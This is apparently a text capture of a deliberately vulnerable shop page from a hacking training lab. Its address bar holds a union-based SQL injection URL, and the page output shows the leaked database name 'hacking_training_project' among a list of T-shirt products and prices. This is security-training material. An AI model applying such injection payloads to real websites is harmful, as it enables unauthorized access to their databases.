 Not secure | 13.233.3.245/products.php?cat=1%27%20union%20select%20database(),database(),database(),database(),database(),database(),database()%20--+
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT